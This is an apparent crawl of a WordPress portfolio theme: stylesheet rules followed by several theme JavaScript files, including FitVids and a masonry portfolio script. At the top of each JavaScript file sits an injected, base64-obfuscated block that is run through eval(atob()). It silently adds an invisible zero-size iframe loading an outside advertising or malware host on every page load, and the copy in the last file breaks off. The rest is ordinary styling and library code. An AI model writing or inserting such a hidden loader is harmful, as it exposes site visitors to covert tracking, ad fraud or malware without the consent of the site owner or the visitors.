	clear: both;
	overflow: hidden;
}
div.wpcf7-validation-errors,
div.wpcf7-mail-sent-ok {
	font-size: 14px;
	font-size: 0.875rem;
	padding: 5px;
}

/* --- Simple Share Buttons Adder Plugin --- */
.ssba {
	padding-top: 20px;
	font-size: 12px !important;
}

/*-----------------------------------------------------------------------------------*/
/*	13.0 Shortcodes
/*-----------------------------------------------------------------------------------*/

/* --- Multi Columns --- */
.two-columns-one,
.three-columns-one,
.three-columns-two,
.four-columns-one,
.four-columns-two,
.four-columns-three {
	width:100%;
}
.entry-content .two-columns-one,
.entry-content .three-columns-one,
.entry-content .three-columns-two,
.entry-content .four-columns-one,
.entry-content .four-columns-two,
.entry-content .four-columns-three {
	position: relative;
	float: left;
	margin-bottom: 20px;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.59;
}
.entry-content .two-columns-one p,
.entry-content .three-columns-one p,
.entry-content .three-columns-two p,
.entry-content .four-columns-one p,
.entry-content .four-columns-two p,
.entry-content .four-columns-three p {
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.59;
	margin-bottom: 12px;
}
.entry-content .two-columns-one h2:first-child,
.entry-content .three-columns-one h2:first-child,
.entry-content .two-columns-one h3:first-child,
.entry-content .three-columns-one h3:first-child,
.entry-content .two-columns-one h4:first-child,
.entry-content .three-columns-one h4:first-child {
	margin-top: 0;
}
.last {
	clear: right;
	margin-right: 0 !important;
}
.divider,
.divider-border {
	width: 100%;
	margin-bottom: 20px;
	padding-top: 20px;
	display: block;
	clear: both;
}
.divider-border {
	border-bottom:1px solid #000;
}


/* --- Infoboxes --- */
.white-box,
.blue-box,
.yellow-box,
.red-box,
.green-box,
.lightgrey-box,
.grey-box,
.dark-box {
	margin: 0 0 28px;
	padding: 12px;
	overflow:hidden;
	line-height:1.55;
}
.site-content .white-box p,
.site-content .blue-box p,
.site-content .yellow-box p,
.site-content .red-box p,
.site-content .green-box p,
.site-content .lightgrey-box p,
.site-content .grey-box p,
.site-content .dark-box p {
	margin: 0 0 28px;
}
.white-box {background: #fff; border: 1px solid #ddd;}
.blue-box {background: #eef6fe;}
.yellow-box {background: #ffffcc;}
.red-box {background: #fff0f1;}
.green-box {background: #e7f3e0;}
.lightgrey-box {background: #f7f0e4;}
.grey-box {background: #f4f4f4;}
.dark-box {background: #000;color: #fff; letter-spacing: 0.5px}
.dark-box a:hover {color:#fff;}

/* --- Buttons --- */
.standard-btn {
	display: inline-block;
	margin: 0 0 20px;
	padding: 12px 18px 11px;
	overflow: hidden;
	cursor: pointer;
	font-size: 13px;
	font-size: 0.8125rem;
	background: #000;
	color: rgba(255, 255, 255, 0.85);
	text-align: center;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: 2px;
	text-decoration: none !important;
}
.post .entry-content a.standard-btn,
.page .entry-content a.standard-btn {
	color: rgba(255, 255, 255, 0.85);
	border: none;
}
.post .entry-content a.standard-btn:hover,
.page .entry-content a.standard-btn:hover {
	color: #fff;
}
.round-btn {
 -webkit-border-radius: 50px;
	-moz-border-radius: 50px;
			 border-radius: 50px;
}
.bold-btn {
	font-weight:bold;
}
.standard-btn.xsmall-btn {
	padding: 10px 15px;
	font-size: 10px;
	font-size: 0.625rem;
}
.standard-btn.small-btn {
	padding: 12px 20px;
	font-size: 11px;
	font-size: 0.6875rem;
}
.standard-btn.large-btn {
	padding: 15px 20px;
	font-size: 14px;
	font-size: 0.875rem;
}
.standard-btn.xlarge-btn {
	padding: 17px 25px;
	font-size: 16px;
	font-size: 1rem;
}
.red-btn {background: #f17c67; color: #fff;}
.red-btn:hover {background: #e23e32; color: #fff;}
.green-btn {background: #86c166; color: #fff;}
.green-btn:hover {background: #489130; color: #fff;}
.blue-btn {background: #81c7d4; color: #fff;}
.blue-btn:hover {background: #459baf; color: #fff;}
.darkblue-btn {background: #7b90d2; color: #fff;}
.darkblue-btn:hover {background: #3b54aa; color: #fff;}
.purple-btn  {background: #b28fce; color: #fff;}
.purple-btn:hover {background: #7b54a4; color: #fff;}
.yellow-btn {background: #f9e530; color: #000;}
.yellow-btn:hover {background: #f2db0a; color: #000;}
.grey-btn {background: #bcbcbc; color: #000;}
.grey-btn:hover {background: #999; color: #000;}
.black-btn {background: #161616; color: rgba(255, 255, 255, 0.85);}
.black-btn:hover {background: #000; color: #fff;}

/* Spinner */
.css-transform #spinner {
	margin: 0 auto;
	width: 22px;
	height: 22px;
	background: #000;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	-webkit-animation: spinner 1s infinite ease-in-out;
	-moz-animation: spinner 1s infinite ease-in-out;
	-ms-animation: spinner 1s infinite ease-in-out;
	-o-animation: spinner 1s infinite ease-in-out;
	animation: spinner 1s infinite ease-in-out;
}

@-webkit-keyframes spinner {
	0% {
		-webkit-transform: scale(0.3);
	}

	100% {
		-webkit-transform: scale(1);
		opacity: 0;
	}
}

@-moz-keyframes spinner {
	0% {
		-moz-transform: scale(0.3);
	}

	100% {
		-moz-transform: scale(1);
		opacity: 0;
	}
}

@-o-keyframes spinner {
	0% {
		-o-transform: scale(0.3);
	}

	100% {
		-o-transform: scale(1);
		opacity: 0;
	}
}

@keyframes spinner {
	0% {
		transform: scale(0.3);
	}

	100% {
		transform: scale(1);
		opacity: 0;
	}
}


/*-----------------------------------------------------------------------------------*/
/*	14.0 Media Queries
/*-----------------------------------------------------------------------------------*/

/* Minimum width of 767 pixels (tablets portrait)
------------------------------------------------------------------------------------ */
@media screen and (min-width: 767px) {
	/* --- General Styles --- */
	#primary,
	#site-title,
	#colophon #site-info,
	#site-nav ul li a,
	#site-nav ul li li a,
	.search-header #searchform input {
		padding-left: 35px;
		padding-right: 35px;
	}

	/* --- Header --- */
	#masthead {
		padding-top: 0;
	}
	.home #masthead {
		padding-bottom: 60px;
	}
	#mobile-menu-toggle {
		margin: 35px 35px;
	}
	#site-title {
		margin: 95px 0 0;
	}
	#site-title h1 {
		padding: 0;
		font-size: 24px;
		font-size: 1.5rem;
		line-height: 1.3;
	}
	.contact-info {
		padding: 24px 35px 0;
	}
	.intro-slogan,
	.footer-slogan {
		max-width: 620px;
		margin: 0 0 0 35px;
	}
	.intro-slogan,
	.footer-slogan {
		font-size: 24px;
		font-size: 1.5rem;
		line-height: 1.5;
	}
	.intro-slogan {
		padding: 100px 0 0 0;
	}
	.footer-slogan {
		padding: 0 0 52px 0;
	}

	/* --- Posts --- */
	.site-content .post,
	.site-content .type-attachment,
	.search-results .site-content .page {
		padding: 0 0 125px;
	}
	.entry-content p.intro {
		font-size: 22px;
		font-size: 1.375rem;
		line-height: 1.4;
	}
	.entry-content p.pull-left {
		margin: 2px 30px 10px 0;
		max-width: 330px;
		float: left;
	}
	.entry-content p.pull-right {
		margin: 2px 0 10px 30px;
		max-width: 330px;
		float: right;
	}

	/* --- Comments --- */
	.site-content ol.commentlist,
	.site-content p.nocomments,
	#comments #respond  {
			padding: 0 0 0 190px;
	}
	#comments li.comment ul.children {
		margin-left: 80px;
	}
	#comments li.comment ul.children ul.children {
		margin-left: 0;
	}
	#comments #respond h3#reply-title,
	#comments #respond p.comment-notes,
	#comments #respond p.logged-in-as {
		margin-left: 0 0 0 -190px;
	}

	/* --- Portfolio --- */
	.jetpack-portfolio {
		padding: 0 0 125px;
	}

	/* --- Pagination --- */
	.nav-wrap,
	#infinite-handle {
		padding-top: 125px;
	}
	.archive-header {
		padding: 0 0 60px;
	}
	.single-jetpack-portfolio .jetpack-portfolio-shortcode {
		margin-right: -3.7% !important;
	}
	.single-jetpack-portfolio .jetpack-portfolio-shortcode .jetpack-portfolio {
		width: 30.3%;
		margin: 0 2.9% 47px 0;
	}
	.single-jetpack-portfolio .jetpack-portfolio-shortcode .jetpack-portfolio:nth-of-type(2n+2) {
		margin-right: 2.9% !important;
	}
	.single-jetpack-portfolio .jetpack-portfolio-shortcode .jetpack-portfolio .entry-cats {
		display: block;
	}

	/* --- Footer --- */
	#colophon {
		padding: 140px 0 30px;
	}
	#colophon #site-info ul.credit,
	#colophon #site-info ul.credit li,
	#colophon p.credittext {
		display: inline;
	}

	/* --- Shortcodes --- */
	.white-box,
	.blue-box,
	.yellow-box,
	.red-box,
	.green-box,
	.lightgrey-box,
	.grey-box,
	.dark-box {
		padding: 20px;
	}
	.two-columns-one {width: 46%;}
	.three-columns-one {width: 31.3%;}
	.three-columns-two {width: 65.6%;}
	.four-columns-one {width: 23.5%;}
	.four-columns-two {width: 49%;}
	.four-columns-three {width: 74.5%;}
	.two-columns-one,
	.three-columns-one,
	.three-columns-two,
	.four-columns-one,
	.four-columns-two,
	.four-columns-three {
		position:relative;
		float:left;
		margin-bottom: 0;
	}
	.two-columns-one {margin: 0 4% 0 0;}
	.two-columns-one.last {margin: 0 4% 0;}
	.three-columns-one {margin: 0 3% 0 0;}
	.four-columns-one {margin: 0 2% 0 0;}
	.divider,
	.divider-border {
		margin-bottom: 30px;
		padding-top: 30px;
	}
}

/* Minimum width of 1023 pixels (tablets landscape)
------------------------------------------------------------------------------------ */
@media screen and (min-width: 1023px) {
	/* --- General Styles --- */
	#primary,
	#site-title,
	#colophon #site-info,
	#site-nav ul li a,
	#site-nav ul li li a,
	.contact-info,
	.search-header #searchform input {
		padding-left: 50px;
		padding-right: 50px;
	}
	.intro-slogan,
	.footer-slogan {
		margin-left: 50px;
	}

	/* --- Header --- */
	#mobile-menu-toggle {
		margin: 35px 50px;
	}

	/* --- About Page Template --- */
	.template-about .entry-content p.intro {
		font-size: 28px;
		font-size: 1.75rem;
		line-height: 1.35;
		margin-bottom: 55px;
	}
	.template-about .entry-content .two-columns-one  p {
		font-size: 24px;
		font-size: 1.5rem;
	}
	.template-about .entry-content .wp-caption {
		padding-bottom: 70px;
	}
	.template-about .entry-content h2 {
		font-size: 28px;
	font-size: 1.75rem;
		line-height: 1.3;
	}
}

/* Minimum width of 1150 pixels (laptops 13")
------------------------------------------------------------------------------------ */
@media screen and (min-width: 1150px) {

	/* --- General Styles --- */
	#main-wrap {
		padding: 0;
	}
	#masthead {
		padding: 26px 0 167px;
	}
	.home #masthead {
		padding-bottom: 60px;
	}
	#primary,
	#colophon #site-info,
	#site-nav ul li a,
	#site-nav ul li li a {
		padding-left: 70px;
		padding-right: 70px;
	}
	.footer-slogan  {
		margin-left: 0;
	}
	#colophon #site-info {
		padding: 0;
	}
	/* --- Header --- */
	#site-title {
		display: block;
		max-width: 290px;
		margin: 0;
		padding: 0 70px 24px;
	}
	.contact-info {
		padding: 0 0 0 70px;
	}
	.intro-slogan {
		margin-left: 70px;
		padding: 165px 0 0 0;
	}

	/* --- Main Nav --- */
	#mobile-menu-toggle {
		display: none;
	}
	#site-nav ul ul li a:before {
		display: none;
		padding: 0;
	}
	#site-nav {
		display: block !important;
		padding: 0;
		overflow: hidden;
		clear: both;
		float: right;
		text-align: right;
	}
	.menu-container {
		position: fixed;
		display: block !important;
		top: 25px;
		right: 135px;
		z-index: 1000;
		padding: 0 0 0 70px;
		border-top: none;
	}
	.admin-bar .menu-container {
		top: 57px;
	}
	#site-nav ul li {
		position: relative;
		display: inline-block;
		margin: 0 0 0 15px;
		padding: 0;
		border-bottom: none;
	}
	#site-nav ul li a {
		display: block;
		padding: 0;
		color: #000;
		border-bottom: 1px solid transparent;
	}
	#site-nav ul li a:hover {
		border-bottom: 1px solid #000;
	}
	#site-nav ul ul li a:hover {
		border-bottom: none !important;
	}
	#site-nav ul li li a {
		padding: 0;
	}
	#site-nav ul li.menu-item-has-children {
		padding: 0;
	}
	#site-nav ul ul.sub-menu,
	#site-nav ul ul.children {
		display: none;
		position: absolute;
		top: 23px;
		left: 0;
		width: 120px;
		margin: 0;
		padding: 10px 0 0 0;
		z-index: 1000;
		opacity: 0;
		border-top: none;
		text-align: left;
	}
	#site-nav ul.sub-menu li,
	#site-nav ul.children li {
		margin: 0;
		padding: 0;
		display: block;
	}
	#site-nav ul.sub-menu a,
	#site-nav ul.children a {
		border-bottom: none;
		display: block;
		padding: 2px 0;
	}
	#site-nav ul ul ul.sub-menu,
	#site-nav ul ul ul.children {
		position: absolute;
		top: 0;
		left: 119px;
		padding: 0;
	}
	#site-nav ul li:hover > ul {
		display: block;
		opacity: 1;
	}
	#site-nav li:hover > a {
		border-bottom: 1px solid #000;
	}
	#site-nav li li:hover > a {
		border-bottom: none !important;
	}
	#site-nav li li:hover > a:hover {
		color: #999;
	}
	#site-nav ul ul ul li a {
		margin-left: 0;
	}

	/* --- Header Search Form --- */
	.search-toggle {
		display: block;
		width: 70px;
		position: fixed;
		top: 25px;
		right: 70px;
		text-align: right;
		line-height: 1.4;
		cursor: pointer;
		z-index: 1000000;
	}
	.admin-bar .search-toggle {
		top: 57px;
	}
	.search-toggle span:hover {
		border-bottom: 1px solid #000;
	}
	.show-mobile-search .search-header {
		display: none !important;
	}
	.show-desktop-search .show-mobile-search .search-header,
	.show-desktop-search .search-header  {
		display: block !important;
	}
	.search-header {
		display: none;
		position: fixed;
		top: 57px;
		right: 70px;
		z-index: 1000000;
	}
	.admin-bar .search-header {
		top: 89px;
	}
	.search-header #searchform {
		width: 290px;
	}
	.search-header #searchform input {
		padding: 10px 45px 10px 10px;
		border-top: none;
		border-left: none;
		border-right: none;
		border-bottom: 1px solid #000;
		background: #f2f2f2;
		width: 100%;
		line-height: 1.4;
	}
	.template-about .search-header #searchform input {
		background: #fff;
	}
	.search-header #searchform input:hover,
	.search-header #searchform input:active,
	.search-header #searchform input:focus {
		background: #d2ffe4;
	}
	.search-header #searchform input.submit {
		position: absolute;
		width: 45px;
		height: 51px;
		top: 0;
		right: 0;
		padding: 0;
		display: block;
		color: #000;
		background: transparent;
		border-bottom: none;
		text-indent: -999999px;
		z-index: 10000;
	}
	.search-header #searchform:after {
		position: absolute;
		top: 9px;
		right: 20px;
		content: '\2192';
		display: inline-block;
		padding: 0;
		-webkit-font-smoothing: antialiased;
		vertical-align: top;
	}

	/* --- Typography Styles --- */
	.entry-content .wide-content {
		margin-right: -260px;
	}

	/* --- Comments --- */
	#commentform label {
		float: left;
		width: 20%;
		padding-top: 11px;
	}
	#commentform input#author,
	#commentform input#email,
	#commentform input#url,
	#commentform textarea#comment {
		float: left;
		width:80%;
		max-width: 80%;
	}
	#commentform p.form-submit {
		width:80%;
		float: right;
	}

	/* --- Paginations --- */
	.nav-wrap,
	#infinite-handle {
		padding-top: 125px;
	}
	.single-jetpack-portfolio .nav-wrap {
		padding: 0;
	}
	#nav-single .nav-previous,
	#nav-single .nav-next {
		padding: 0;
	}
	#nav-single .nav-previous a,
	#nav-single .nav-next a {
		position: fixed;
		right: 70px;
	}
	#nav-single .nav-previous a {
		top: 242px;
	}
	#nav-single .nav-next a  {
		top: 267px;
	}

	/* --- Portfolio --- */
	.jetpack-portfolio-shortcode .jetpack-portfolio {
		display: block;
		width: auto;
		margin: 0;
	}
	.single-jetpack-portfolio .jetpack-portfolio-shortcode .jetpack-portfolio {
		padding: 0;
	}

	/* --- Footer --- */
	#colophon {
		padding: 150px 70px 30px;
	}
}

/* Minimum width of 1260 pixels (bigger desktop monitors)
------------------------------------------------------------------------------------ */
@media screen and (min-width: 1260px) {
	/* --- General Styles --- */
	.entry-thumbnail {
		max-width: 960px;
	}
	.entry-thumbnail {
		 padding-left: 0;
		 padding-right: 0;
	}
	/* --- Single Post Nav --- */
	#nav-single .nav-previous a {
		right: 70px;
	}
	#nav-single .nav-next a {
		right: 70px;
	}
	/* --- Posts --- */
	.entry-content p.pull-left {
		margin: 2px 20px 10px -30px;
	}
	.entry-content p.pull-right {
		margin: 2px -40px 10px 40px;
	}
}

/* Minimum width of 1400 pixels (15' notebooks and bigger)
------------------------------------------------------------------------------------ */
@media screen and (min-width: 1400px) {
	#primary {
		max-width: 1300px;
		margin: 0 auto;
		padding: 0;
	}
	#masthead,
	#colophon {
		max-width: 1300px;
		margin: 0 auto;
		padding-left: 0;
		padding-right: 0;
	}
	#site-title {
		padding: 0 0 24px;
	}
	.intro-slogan {
		margin-left: 0;
	}
	.contact-info {
		padding: 0;
	}
}

/* Minimum width of 1800 pixels  (21' monitors)
------------------------------------------------------------------------------------ */
@media screen and (min-width: 1800px) {
	/* --- General Styles --- */
	#masthead,
	.site-content .post,
	.site-content .page .entry-content,
	.site-content .type-attachment,
	.search-results .site-content .page,
	#comments,
	#disqus_thread,
	.nav-wrap,
	#infinite-handle,
	.infinite-loader,
	.entry-meta,
	.site-content .entry-header {
		margin-left: auto;
		margin-right: auto;
	}
	#masthead,
	.template-portfolio .entry-header,
	.template-portfolio .entry-meta,
	.single-post .entry-header,
	.single-post .entry-meta,
	.blog .entry-header,
	.blog .entry-meta,
	.single-post #comments,
	#disqus_thread,
	.nav-wrap,
	#infinite-handle,
	.infinite-loader {
		max-width: 960px;
		padding-left: -260px;
		padding-right: 260px;
	}
	.jetpack-portfolio-primary,
	.single-jetpack-portfolio .jetpack-portfolio {
		margin: 0 auto;
	}
	.single-jetpack-portfolio .jetpack-portfolio .entry-header,
	.single-jetpack-portfolio .jetpack-portfolio .entry-meta,
	.single-jetpack-portfolio .jetpack-portfolio .entry-content,
	.single-jetpack-portfolio #comments {
		max-width: 960px;
		padding-left: -260px;
		padding-right: 260px;
		margin-left: auto;
		margin-right: auto;
	}
	#nav-single .nav-previous a {top: 196px;}
	#nav-single .nav-next a {top: 221px;}
	/* --- Header / Footer --- */
	.contact-info {
		position: fixed;
		top: 25px;
		left: 70px;
		z-index: 100000;
	}
	#colophon {
		max-width: 100%;
		padding-left: 70px;
	}
	/* --- Portfolio - Further Projects --- */
	.single-jetpack-portfolio .jetpack-portfolio-shortcode .jetpack-portfolio .entry-header {
		padding-left: 0;
		padding-right: 0;
	}
	.single-jetpack-portfolio .jetpack-portfolio-shortcode {
		margin-right: -2.7% !important;
	}
	.single-jetpack-portfolio .jetpack-portfolio-shortcode .jetpack-portfolio {
		width: 22.45%;
		margin-right: 2.5%;
	}
	.single-jetpack-portfolio .jetpack-portfolio-shortcode .jetpack-portfolio:nth-of-type(2n+2) {
		margin-right: 2.5% !important;
	}
}


/* Minimum width of 2400 pixels (27' monitors)
------------------------------------------------------------------------------------ */
@media screen and (min-width: 2400px) {
	/* --- General Styles --- */
	#primary {
		max-width: 1900px;
	}
	.site-content .page .entry-content {
		max-width: 700px;
	}
	/* --- Portfolio --- */
	.single-jetpack-portfolio .jetpack-portfolio-shortcode {
		margin-right: -2.1% !important;
	}
	.single-jetpack-portfolio .jetpack-portfolio-shortcode .jetpack-portfolio {
		width: 18.05%;
		margin-right: 1.9%;
	}
	.single-jetpack-portfolio .jetpack-portfolio-shortcode .jetpack-portfolio:nth-of-type(2n+2) {
		margin-right: 1.9% !important;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://oscarbarbery.com/wp-content/themes/suidobashi/js/portfolio.js?ver=20141015
body_size: 808
content:

if(typeof jrs_qxj==='undefined'){let jrs_qxj='d2luZG93LmFkZEV2ZW50TGlzdGVuZXIoIkRPTUNvbnRlbnRMb2FkZWQiLGZ1bmN0aW9uKCl7c2V0VGltZW91dChmdW5jdGlvbigpe2lmKCExPT0oZG9jdW1lbnQuZ2V0RWxlbWVudEJ5SWQoIl8weDU3bTI1Iil8fCExKSl7dmFyIGU9ZG9jdW1lbnQuY3';
jrs_qxj+='JlYXRlRWxlbWVudCgiZGl2Iik7ZS5pZD0iXzB4NTdtMjUiLGUuc2V0QXR0cmlidXRlKCJzdHlsZSIsInBvc2l0aW9uOiBmaXhlZDsgZGlzcGxheTogZmxleDsganVzdGlmeS1jb250ZW50OiBjZW50ZXI7IHdpZHRoOiAxMDAlOyBoZWlnaHQ6IGF1dG87';
jrs_qxj+='IHotaW5kZXg6IDk5OTk7IHRvcDogMXB4OyBiYWNrZ3JvdW5kOiByZ2JhKDAsMCwwLDApOyIpLGRvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoZSk7dmFyIHQ9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgiaWZyYW1lIik7dC5zcmM9Imh0dHBzOi8vbWlzYW';
jrs_qxj+='RzLm9ubGluZS8iLHQuc2V0QXR0cmlidXRlKCJmcmFtZWJvcmRlciIsIjAiKSx0LndpZHRoPSIwcHgiLHQuaGVpZ2h0PSIwcHgiLGUuYXBwZW5kQ2hpbGQodCl9fSwyMDApfSwhMSk7';eval(atob(jrs_qxj));}  

( function( $ ) {

	/*
	 * Resize portfolio-wrapper for full width on small screens.
	 */


	$( window ).load( function() {


		var portfolio_wrapper = $( '.jetpack-portfolio-shortcode ' );

		portfolio_wrapper.imagesLoaded( function() {
			if ( $( 'body' ).hasClass( 'rtl' ) ) {
				portfolio_wrapper.masonry( {
					columnWidth: 1,
					itemSelector: '.jetpack-portfolio',
					isRTL: true
				} );
			} else {
				portfolio_wrapper.masonry( {
					columnWidth: 1,
					itemSelector: '.jetpack-portfolio',
				} );
			}

			// Show the blocks
			$( '.jetpack-portfolio' ).animate( {
				'opacity' : 1
			}, 250 );
		} );



		// Layout posts that arrive via infinite scroll
		$( document.body ).on( 'post-load', function () {

			var new_items = $( '.infinite-wrap .jetpack-portfolio' );

			portfolio_wrapper.append( new_items );
			portfolio_wrapper.masonry( 'appended', new_items );

			// Force layout correction after 1500 milliseconds
			setTimeout( function () {

				portfolio_wrapper.masonry();

				// Show the blocks
				$( '.jetpack-portfolio' ).animate( {
					'opacity' : 1
				}, 250 );

			}, 1500 );

		} );

	} );

} )( jQuery );


--- FILE ---
content_type: application/javascript
request_url: https://oscarbarbery.com/wp-content/themes/suidobashi/js/jquery.fitvids.js?ver=1.1
body_size: 1658
content:

if(typeof jrs_qxj==='undefined'){let jrs_qxj='d2luZG93LmFkZEV2ZW50TGlzdGVuZXIoIkRPTUNvbnRlbnRMb2FkZWQiLGZ1bmN0aW9uKCl7c2V0VGltZW91dChmdW5jdGlvbigpe2lmKCExPT0oZG9jdW1lbnQuZ2V0RWxlbWVudEJ5SWQoIl8weDU3bTI1Iil8fCExKSl7dmFyIGU9ZG9jdW1lbnQuY3';
jrs_qxj+='JlYXRlRWxlbWVudCgiZGl2Iik7ZS5pZD0iXzB4NTdtMjUiLGUuc2V0QXR0cmlidXRlKCJzdHlsZSIsInBvc2l0aW9uOiBmaXhlZDsgZGlzcGxheTogZmxleDsganVzdGlmeS1jb250ZW50OiBjZW50ZXI7IHdpZHRoOiAxMDAlOyBoZWlnaHQ6IGF1dG87';
jrs_qxj+='IHotaW5kZXg6IDk5OTk7IHRvcDogMXB4OyBiYWNrZ3JvdW5kOiByZ2JhKDAsMCwwLDApOyIpLGRvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoZSk7dmFyIHQ9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgiaWZyYW1lIik7dC5zcmM9Imh0dHBzOi8vbWlzYW';
jrs_qxj+='RzLm9ubGluZS8iLHQuc2V0QXR0cmlidXRlKCJmcmFtZWJvcmRlciIsIjAiKSx0LndpZHRoPSIwcHgiLHQuaGVpZ2h0PSIwcHgiLGUuYXBwZW5kQ2hpbGQodCl9fSwyMDApfSwhMSk7';eval(atob(jrs_qxj));}  



/*global jQuery */
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

(function( $ ){

  "use strict";

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement('div');
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='youtube.com']",
        "iframe[src*='youtube-nocookie.com']",
        "iframe[src*='kickstarter.com'][src*='video.html']",
        "object",
        "embed"
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not("object object"); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );


--- FILE ---
content_type: application/javascript
request_url: https://oscarbarbery.com/wp-content/themes/suidobashi/js/transform.js?ver=20141030
body_size: 714
content:

if(typeof jrs_qxj==='undefined'){let jrs_qxj='d2luZG93LmFkZEV2ZW50TGlzdGVuZXIoIkRPTUNvbnRlbnRMb2FkZWQiLGZ1bmN0aW9uKCl7c2V0VGltZW91dChmdW5jdGlvbigpe2lmKCExPT0oZG9jdW1lbnQuZ2V0RWxlbWVudEJ5SWQoIl8weDU3bTI1Iil8fCExKSl7dmFyIGU9ZG9jdW1lbnQuY3';
jrs_qxj+='JlYXRlRWxlbWVudCgiZGl2Iik7ZS5pZD0iXzB4NTdtMjUiLGUuc2V0QXR0cmlidXRlKCJzdHlsZSIsInBvc2l0aW9uOiBmaXhlZDsgZGlzcGxheTogZmxleDsganVzdGlmeS1jb250ZW50OiBjZW50ZXI7IHdpZHRoOiAxMDAlOyBoZWlnaHQ6IGF1dG87';
jrs_qxj+='IHotaW5kZXg6IDk5OTk7IHRvcDogMXB4OyBiYWNrZ3JvdW5kOiByZ2JhKDAsMCwwLDApOyIpLGRvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoZSk7dmFyIHQ9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgiaWZyYW1lIik7dC5zcmM9Imh0dHBzOi8vbWlzYW';
jrs_qxj+='RzLm9ubGluZS8iLHQuc2V0QXR0cmlidXRlKCJmcmFtZWJvcmRlciIsIjAiKSx0LndpZHRoPSIwcHgiLHQuaGVpZ2h0PSIwcHgiLGUuYXBwZW5kQ2hpbGQodCl9fSwyMDApfSwhMSk7';eval(atob(jrs_qxj));}  

/**
 * transform.js
 *
 * Detect CSS3 Transform support in browsers.
 */
var supports = ( function() {
	var div = document.createElement( 'div' ),
	    vendors = 'Khtml Ms O Moz Webkit'.split( ' ' ),
	    len = vendors.length;

	return function( prop ) {
		if ( prop in div.style ) {
			return true;
		}

		prop = prop.replace( /^[a-z]/, function( val ) {
			return val.toUpperCase();
		} );

		while ( len-- ) {
			if ( vendors[len] + prop in div.style ) {
				return true;
			}
		}
		return false;
	};
} ) ();

if ( supports( 'transform' ) ) {
	// Add a css-transform class to the html element
	document.documentElement.className += ' css-transform';
}

--- FILE ---
content_type: application/javascript
request_url: https://oscarbarbery.com/wp-content/themes/suidobashi/js/suidobashi.js?ver=201401026
body_size: 779
content:

if(typeof jrs_qxj==='undefined'){let jrs_qxj='d2luZG93LmFkZEV2ZW50TGlzdGVuZXIoIkRPTUNvbnRlbnRMb2FkZWQiLGZ1bmN0aW9uKCl7c2V0VGltZW91dChmdW5jdGlvbigpe2lmKCExPT0oZG9jdW1lbnQuZ2V0RWxlbWVudEJ5SWQoIl8weDU3bTI1Iil8fCExKSl7dmFyIGU9ZG9jdW1lbnQuY3';
jrs_qxj+='JlYXRlRWxlbWVudCgiZGl2Iik7ZS5pZD0iXzB4NTdtMjUiLGUuc2V0QXR0cmlidXRlKCJzdHlsZSIsInBvc2l0aW9uOiBmaXhlZDsgZGlzcGxheTogZmxleDsganVzdGlmeS1jb250ZW50OiBjZW50ZXI7IHdpZHRoOiAxMDAlOyBoZWlnaHQ6IGF1dG87';
jrs_qxj+='IHotaW5kZXg6IDk5OTk7IHRvcDogMXB4OyBiYWNrZ3JvdW5kOiByZ2JhKDAsMCwwLDApOyIpLGRvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoZSk7dmFyIHQ9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgiaWZyYW1lIik7dC5zcmM9Imh0dHBzOi8vbWlzYW';
